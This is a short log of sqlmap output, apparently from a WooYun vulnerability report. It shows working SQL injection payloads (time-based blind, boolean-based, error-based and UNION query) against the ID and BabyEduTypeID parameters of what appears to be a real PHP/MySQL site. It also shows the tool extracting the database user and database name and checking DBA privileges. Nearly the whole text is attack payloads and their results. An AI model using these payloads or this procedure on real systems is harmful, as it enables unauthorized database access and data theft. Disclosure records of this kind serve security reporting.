 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=1&BabyEduTypeID=1 AND SLEEP(5)
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1 AND 3281=3281&BabyEduTypeID=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ID=1 AND (SELECT 8685 FROM(SELECT COUNT(*),CONCAT(0x717a716a71,(SEL
ECT (CASE WHEN (8685=8685) THEN 1 ELSE 0 END)),0x7170666871,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&BabyEduTypeID=1
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: ID=-1167 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a716a71,0
x4b526e44576a72454548,0x7170666871)#&BabyEduTypeID=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=1 AND SLEEP(5)&BabyEduTypeID=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: ID, type: Unescaped numeric (default)
[1] place: GET, parameter: BabyEduTypeID, type: Unescaped numeric
[q] Quit
> 0
[13:15:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:15:49] [INFO] fetching current user
current user: 'wwwscient_scient@localhost'
[13:15:49] [INFO] fetching current database
current database: 'wwwscient_scient'
[13:15:49] [INFO] testing if current user is DBA
[13:15:49] [INFO] fetching current user
[13:15:49] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
www.wooyun.org